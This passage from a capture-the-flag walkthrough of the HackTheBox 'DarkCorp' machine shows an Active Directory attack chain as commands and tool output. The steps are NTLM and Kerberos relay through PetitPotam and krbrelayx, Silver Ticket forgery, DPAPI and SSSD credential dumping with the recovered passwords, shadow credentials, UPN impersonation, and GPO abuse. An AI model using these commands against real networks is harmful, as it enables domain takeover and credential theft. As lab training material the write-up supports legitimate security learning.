[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.16.20.1
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://172.16.20.1 as DARKCORP/SVC_ACC SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000 as DARKCORP/SVC_ACC
- Enumerate who is connected and groups
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
➜ Darkcorp nc 127.0.0.1 11000
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.
# whoami
u:darkcorp\svc_acc
# get_user_groups svc_acc
CN=DnsAdmins,CN=Users,DC=darkcorp,DC=htb
Checking Group Membership
Inside the interactive shell from ntlmrelayx, we can type:
1
2
whoami
get_user_groups svc_acc
We see:
1
2
u:darkcorp\svc_acc
CN=DnsAdmins,CN=Users,DC=darkcorp,DC=htb
Hence, svc_acc is a member of DnsAdmins.
Kerberos Relay Attack - Machine Certificate Theft
DnsAdmins can add or modify DNS records in Active Directory. This is frequently used to facilitate further relay or cross-protocol attacks.
Understanding the Kerberos Relay Attack
REFERENCE: https://www.synacktiv.com/publications/relaying-kerberos-over-smb-using-krbrelayx
Attack Objective: We want to coerce the WEB-01 machine account to authenticate to us so we can perform an ADCS (Active Directory Certificate Services) certificate enrollment in the machine’s name.
Attack Chain:
- DNS Record Manipulation - Create a malicious DNS entry that references the machine name plus a “special DNS name” that will trigger the machine to query our server
- Machine Authentication Coercion - Use PetitPotam or other MS-EFSRPC “coercion” techniques to force the machine to connect to our listener
- Kerberos Relay - Run krbrelayx with
--adcsto relay the incoming machine Kerberos authentication to the domain’s certificate authority (CA) - Certificate Theft - Request a certificate for
WEB-01$that we can convert to a.pfxand extract an NT Hash from it
Why This Works:
- DnsAdmins privileges allow us to add DNS records that machines will trust
- Machine accounts automatically authenticate to services they need to access
- ADCS accepts machine account authentication for certificate enrollment
- Machine certificates can be converted to NT hashes for further attacks
Attack Flow: DnsAdmins → add malicious DNS record → machine queries our server → we relay Kerberos auth → we get machine certificate → we extract NT hash
💡 Tip: DNSAdmin privileges are extremely powerful in Active Directory environments. Regularly audit DNSAdmin group membership and monitor for unusual DNS record changes.
Creating the DNS Entry
Using ntlmrelayx.py again (or a separate script that can add DNS records) while still running as svc_acc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
➜ Darkcorp ntlmrelayx.py -t 'ldap://172.16.20.1' --add-dns-record 'dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' 10.10.14.13
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.16.20.1
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://172.16.20.1 as DARKCORP/SVC_ACC SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Checking if domain already has a `dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA` DNS record
[*] Domain does not have a `dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA` record!
[*] Adding `A` record `dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA` pointing to `10.10.14.13` at `DC=dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA,DC=darkcorp.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=darkcorp,DC=htb`
[*] Added `A` record `dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA`. DON'T FORGET TO CLEANUP (set `dNSTombstoned` to `TRUE`, set `dnsRecord` to a NULL byte)
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
(One can encode a malicious subdomain. In some references, you see marshaled strings or glitchy naming so the machine tries to do a reverse DNS lookup that triggers an SMB or HTTP connection.)
Coercing the Connection with PetitPotam
To force WEB-01$ to authenticate to our relay server, we use a tool like:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
➜ PetitPotam git:(main) /home/mh1lux5/.local/share/pipx/venvs/impacket/bin/python ./PetitPotam.py -u victor.r -p 'victor1gustavo@#' -d darkcorp.htb 'dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' web-01
/opt/PetitPotam/./PetitPotam.py:20: SyntaxWarning: invalid escape sequence '\ '
show_banner = '''
___ _ _ _ ___ _
| _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __
| _/ / -_) | _| | | | _| | _/ / _ \ | _| / _` | | ' \
_|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_| |_|_|_|
_| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:web-01[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
This sends an MS-EFSRPC call that “coerces” the target machine to connect to our chosen server. Our waiting instance of krbrelayx intercepts it:
1
2
3
4
5
6
7
8
9
10
11
➜ Darkcorp /home/mh1lux5/.local/share/pipx/venvs/impacket/bin/python /opt/krbrelayx/krbrelayx.py --adcs -v 'WEB-01$' -t 'https://dc-01.darkcorp.htb/certsrv/certfnsh.asp'
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
When the machine attempts to get a legitimate resource, we intercept the Kerberos handshake and request a certificate from the domain’s CA for the WEB-01$ account.
Obtaining the Machine .pfx & NT Hash
krbrelayx will output:
1
2
[*] GOT CERTIFICATE! ID 5
[*] Writing PKCS#12 certificate to ./WEB-01$.pfx
From here, we can run Certipy or GetTGTpkinit:
1
certipy auth -pfx ./WEB-01$.pfx
Silver Ticket Attack - Local Administrator Access
Silver Ticket Attack Overview: Having the machine account NT hash for WEB-01$, we can forge a Silver Ticket that effectively grants us local Administrator on that host.
What is a Silver Ticket? A Silver Ticket is a forged Kerberos service ticket that allows us to authenticate to a specific service (like CIFS/SMB) on a target machine. Unlike Golden Tickets, Silver Tickets are limited to specific services but don’t require domain controller access to create.
Why This Works:
- Machine accounts have the ability to create service tickets for services running on their host
- The machine account NT hash can be used to forge tickets for any service on that machine
- Silver Tickets bypass normal Kerberos authentication and appear as legitimate service tickets
⚠️ Warning: Silver Tickets are difficult to detect as they appear as legitimate Kerberos tickets. Monitor for unusual authentication patterns and consider implementing Kerberos logging for service ticket requests.
Attack Process: With Impacket’s ticketer.py:
1
2
3
4
5
6
7
8
ticketer.py \
-user 'darkcorp.htb/WEB-01$' \
-nthash 'MACHINE_ACCOUNT_HASH' \
-dc-ip 172.16.20.1 \
-domain darkcorp.htb \
-domain-sid 'S-1-5-21-3432610366-...' \
-spn cifs/web-01.darkcorp.htb \
Administrator
(For the -domain-sid, you can discover it using lookupsid.py or from an LDAP enumeration. Alternatively, check BloodHound or from the netlogon share. Or with `nxc ldap 172.16.20.1 -u user -p password –get-sid)
Ticketer saves an Administrator.ccache file. We can load it:
1
export KRB5CCNAME=Administrator.ccache
Then we can run a tool like wmiexec.py (from Impacket) or nxc smb 172.16.20.2 --use-kcache to confirm. We should have administrative privileges:
1
wmiexec.py -k -no-pass darkcorp.htb/Administrator@172.16.20.2
We can now read the User Flag on WEB-01 as the Local Administrator.
DPAPI Secrets Extraction - Credential Harvesting
On WEB-01, a typical next step is to harvest credentials from the local machine, especially DPAPI secrets, because the local Administrator’s DPAPI might store additional credentials. Tools like DonPAPI automate DPAPI extraction:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
➜ Darkcorp KRB5CCNAME=Administrator.ccache donpapi collect -t 'web-01.darkcorp.htb' -k --no-pass
[💀] [+] First time use detected. Creating home directory
[💀] [+] DonPAPI Version 2.0.1
[💀] [+] Output directory at /home/mh1lux5/.donpapi
[💀] [+] Loaded 1 targets
[💀] [+] Recover file available at /home/mh1lux5/.donpapi/recover/recover_1739741835
[WEB-01.darkcorp.htb] [+] Starting gathering credz
[WEB-01.darkcorp.htb] [+] Dumping SAM
[WEB-01.darkcorp.htb] [$] [SAM] Got 4 accounts
[WEB-01.darkcorp.htb] [+] Dumping LSA
[WEB-01.darkcorp.htb] [+] Dumping User and Machine masterkeys
[WEB-01.darkcorp.htb] [$] [DPAPI] Got 4 masterkeys
[WEB-01.darkcorp.htb] [+] Dumping User Chromium Browsers
[WEB-01.darkcorp.htb] [+] Dumping User and Machine Certificates
[WEB-01.darkcorp.htb] [+] Dumping User and Machine Credential Manager
[WEB-01.darkcorp.htb] [$] [CredMan] [SYSTEM] Domain:batch=TaskScheduler:Task:{7D87899F-85ED-49EC-B9C3-8249D246D1D6} - WEB-01\Administrator:But_Lying_Aid9!
[WEB-01.darkcorp.htb] [+] Gathering recent files and desktop files
[WEB-01.darkcorp.htb] [+] Dumping User Firefox Browser
[WEB-01.darkcorp.htb] [+] Dumping MobaXterm credentials
[WEB-01.darkcorp.htb] [+] Dumping MRemoteNg Passwords
[WEB-01.darkcorp.htb] [+] Dumping User's RDCManager
[WEB-01.darkcorp.htb] [+] Dumping SCCM Credentials
[WEB-01.darkcorp.htb] [+] Dumping User and Machine Vaults
[WEB-01.darkcorp.htb] [+] Dumping VNC Credentials
[WEB-01.darkcorp.htb] [+] Dumping Wifi profiles
DonPAPI running against 1 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
We discover the Administrator’s password.
1
But_Lying_Aid9!
Hence, we confirm the local Administrator password on WEB-01.
Password Spray Attack - Domain User Discovery
Having the administrator password, we try to crack the credentials file on the server
1
.\mimikatz.exe "token::elevate" "dpapi::masterkey /in:C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-2988385993-1727309239-2541228647-500\6037d071-cac5-481e-9e08-c4296c0a7ff7 /sid:S-1-5-21-2988385993-1727309239-2541228647-500 /password:But_Lying_Aid9!" exit`
1
.\mimikatz.exe "token::elevate" "dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\32B2774DF751FF7E28E78AE75C237A1E /masterkey:ac7861aa1f899a92f7d8895b96056a76c580515d8a4e71668bc29627f6e9f38ea289420db75c6f85daac34aba33048af683153b5cfe50dd9945a1be5ab1fe6da" exit`
Armed with potential knowledge of domain accounts and the new local Administrator password or other discovered secrets, we might attempt a domain-wide password spray. Alternatively, we might use BloodHound to find interesting user accounts. So we gather a user list from LDAP and systematically attempt logons with a dictionary or known patterns.
Eventually, we discover that john.w in the domain uses a certain password:
1
john.w : Pack_Beneath_Solid9!
Bloodhound with DNSCHEF
Sometimes when running bloodhound through a proxy, we can get some problems when trying to query for the DNS name, for that, we can use dnschef to force the right name resolution.
Shadow Credentials Attack - Privilege Escalation
Enumeration in BloodHound reveals that john.w has GenericWrite privileges over the user object angela.w in AD. This means john.w can modify certain attributes of angela.w, including msDS-KeyCredentialLink, enabling a Shadow Credentials or Key Credentials Attack.
Understanding Shadow Credentials Attack
What is Shadow Credentials? Shadow Credentials is an attack technique that allows us to add our own certificate to a target user’s msDS-KeyCredentialLink attribute, enabling us to authenticate as that user using PKINIT (certificate-based Kerberos authentication).
Attack Process:
- Certificate Generation - Generate a certificate + private key pair locally
- Attribute Modification - Embed the public key portion into
angela.w’smsDS-KeyCredentialLinkattribute - PKINIT Authentication - Authenticate as
angela.wusing the certificate, because AD now sees that certificate as belonging toangela.w
Why This Works:
- The
msDS-KeyCredentialLinkattribute stores public keys for certificate-based authentication - Users with
GenericWritepermissions can modify this attribute - PKINIT allows authentication using certificates instead of passwords
- Once the certificate is added, we can authenticate as the target user without knowing their password
Prerequisites:
GenericWritepermissions on the target user object- Tools like
pyWhisker,Certipy, orPinkHunnyto perform the attack
💡 Tip: Shadow Credentials attacks are particularly dangerous because they don’t require password knowledge and can be performed with just
GenericWritepermissions. Regularly audit ACLs and monitor for changes tomsDS-KeyCredentialLinkattributes.
Tools that can do this easily include:
- pyWhisker
- Certipy (with the
shadowcommand) - PinkHunny scripts
For instance, using pywhisker:
1
2
pywhisker -d darkcorp.htb -u "john.w" -p "Pack_Beneath_Solid9!" \
--target "angela.w" --action "add"
This writes a new KeyCredential to angela.w. It also exports a .pfx file we can use for PKINIT.
We then request a TGT for angela.w with the newly minted certificate:
1
2
3
4
/opt/PKINITtools/gettgtpkinit.py \
-cert-pfx ./angelaW-shadow.pfx -pfx-pass <PASSWORD> \
darkcorp.htb/angela.w \
angela.w.ccache
We can optionally extract the NT hash as well:
1
KRB5CCNAME=angela.w.ccache getnthash.py -key <AS-REP-key> darkcorp.htb/angela.w
Kerberos ENTERPRISE Name-Type Abuse - Domain Admin Impersonation
REFERENCE: https://www.pentestpartners.com/security-blog/a-broken-marriage-abusing-mixed-vendor-kerberos-stacks/ (DEFCON VIDEO)
Now, we have angela.w privileges, but we want to become an even more privileged user, taylor.b.adm.
Understanding Kerberos ENTERPRISE Name-Type Abuse:
In certain “mixed” Kerberos scenarios (Linux hosts that also trust AD, GSSAPI, or SSSD is configured to allow ENTERPRISE name-type logins), you can abuse the UPN (User Principal Name) to impersonate other users.
How It Works:
- You can set the
userPrincipalNameof an account to the UPN of another user - Then request a TGT with “NT-ENTERPRISE” set, effectively impersonating that other user
- The Linux system sees the certificate as belonging to the target user due to the UPN match
- This allows you to authenticate as a higher-privileged user without knowing their password
⚠️ Warning: Kerberos ENTERPRISE name-type abuse is a sophisticated attack that exploits mixed Kerberos environments. Monitor for UPN modifications and consider implementing additional authentication controls for privileged accounts.
Attack Steps:
UPN Modification - Change
angela.w’suserPrincipalNamefromangela.w@darkcorp.htbtotaylor.b.adm@darkcorp.htbUsing bloodyAD:
1
bloodyAD --host 172.16.20.1 -u 'john.w' -p 'Pack_Beneath_Solid9!' -d darkcorp.htb set object -v "taylor.b.adm" angela.w userPrincipalName
Output:
1
[+] angela.w's userPrincipalName has been updated
- Request a TGT specifying
NT_ENTERPRISEprincipal:
In effect, the Linux machine joined to the domain sees the certificate for the account it believes is taylor.b.adm.
- Use that TGT to log into the Linux host
drip.darkcorp.htbastaylor.b.adm. By design, if the Linux box seestaylor.b.admas a domain admin or a user with root-sudo rights, you can simply do aksu taylor.b.adm
Linux Privilege Escalation - SSSD Credential Extraction
Once on the Linux host as taylor.b.adm, we effectively have root or can escalate via standard domain-level privileges for that user. We can see that the system is configured for domain-based SSSD (System Security Services Daemon). Checking /etc/sssd/sssd.conf shows:
1
cached_credentials = true
Hence, SSSD caches domain credentials locally in /var/lib/sss/db/. If we have root access, we can read these databases or TDB files. Tools like tdbdump or a simple hex read can reveal password hashes for domain accounts—especially for taylor.b.adm, or possibly others. We see something like a $6$-style shadow hash:
Looking at the var/lib/sss/ we see various tdb files, we can tar all of this archives and send to our machine with tar -cvf file.tar *, after sending to our machine, we untar with tar -xf file.tar, we can analyse this files with tdbtool, using the dump command we see a reference to cached password on the hexdump
1
2
3
➜ sss cat hexdump | awk '{for (i=2;i<=NF;i++) {if ($i ~ /^[0-9A-Fa-f][0-9A-Fa-f]$/) {if ($i==24 && !matches){matches=1} if (matches) {if ($i == "00") {matches = 0; printf "\n"; exit} else {printf "%s",$i}}}}}' | xxd -r -ps
$6$5wwc6mW6nrcRD4Uu$9rigmpKLyqH/.hQ520PzqN2/6u6PZpQQ93ESam/OHvlnQKQppk6DrNjL6ruzY7WJkA2FjPgULqxlb73xNw7n5.%
We crack it with Hashcat or John to recover taylor.b.adm’s real domain password.
GPO Abuse - Final Domain Admin Escalation
Armed with taylor.b.adm domain credentials, we can confirm membership or evaluate group policy objects (GPOs). Often, if taylor.b.adm is not already domain admin, it might have delegated rights to modify a GPO that runs on domain controllers or critical servers. Tools like pyGPOAbuse let us create scheduled tasks or commands via GPO modifications.
1
2
3
4
pygpoabuse.py darkcorp.htb/taylor.b.adm:'!QAZzaq1' \
-gpo-id 652CAE9A-4BB7-49F2-9E52-3361F33CE786 \
-command 'net localgroup Administrators DARKCORP.HTB\taylor.b.adm /add' \
-taskname "LocalAdmin" -description "pop" -dc-ip 172.16.20.1
Command Breakdown:
pygpoabuse.py- Tool for abusing Group Policy Objectsdarkcorp.htb/taylor.b.adm:'!QAZzaq1'- Domain credentials-gpo-id- Specific GPO to modify-command- Command to execute via scheduled task-taskname- Name for the scheduled task-dc-ip- Domain controller IP address
This creates a scheduled task to add taylor.b.adm to the Administrators group domain-wide or on the DC. After the next GPO refresh, you are effectively in the Domain Admins group.
That’s it! You now have full control of the domain environment.
Conclusion
This machine demonstrates an incredibly complex attack chain that showcases multiple advanced techniques commonly found in real-world Active Directory environments. The path from initial web application compromise to Domain Admin privileges involved:
Key Attack Vectors:
- XSS in Roundcube Webmail - Intercepted password reset tokens
- PostgreSQL Injection with Filter Evasion - Achieved RCE through advanced SQL techniques
- NTLM Relay Attacks - Compromised DNSAdmin account through HTTP-to-LDAP relay
- Kerberos Relay via DNSAdmin - Used PetitPotam and krbrelayx to steal machine certificates
- Silver Ticket Forgery - Gained local Administrator access using machine account hash
- DPAPI Secrets Extraction - Harvested cached credentials from Windows systems
- Shadow Credentials Attack - Escalated privileges using KeyCredentialLink manipulation
- Kerberos ENTERPRISE Name-Type Abuse - Impersonated higher-privileged domain users
- GPO Abuse - Achieved final Domain Admin privileges through Group Policy manipulation
Technical Highlights:
- Multi-stage pivoting from web application to domain environment
- Advanced Kerberos attacks including relay and name-type abuse
- Cross-platform exploitation involving both Linux and Windows systems
- Credential harvesting through multiple techniques (DPAPI, SSSD, etc.)
- Active Directory privilege escalation using various delegation and ACL abuses
Alternative Attack Paths
By the time this machine was released, there were alternative attack paths discovered that could shortcut parts of the main attack chain, by now some of them might be patched:
1. Command Injection
In the web app, there was a direct OS command injection point that circumvent the entire relay and silver ticket process because the user had SeImpersonatePrivilege.
2. Brute Forcing Taylor.b.adm creds
Bruting taylor.b.adm credentials with kerbrute with the rockyou list, we can find his creds, skipping all of the attack chain
This machine represents one of the most complex attack chains in HackTheBox, requiring deep understanding of:
- Web application security (XSS, SQL injection, file inclusion)
- Active Directory security (NTLM relay, Kerberos attacks, delegation)
- Cross-platform exploitation (Linux and Windows privilege escalation)
- Advanced credential harvesting (DPAPI, SSSD, certificate theft)
- Group Policy and ACL manipulation for final domain compromise
The combination of these techniques makes DarkCorp an excellent learning platform for understanding real-world enterprise security challenges and the sophisticated attack chains that modern adversaries employ.